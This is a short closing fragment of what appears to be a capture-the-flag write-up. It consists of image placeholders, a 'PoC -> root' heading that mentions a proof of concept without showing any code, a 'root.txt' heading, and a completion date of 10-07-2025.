

Section titled “PoC -> root”I used the following poc:
root.txt
Section titled “root.txt”
Finished 10-07-2025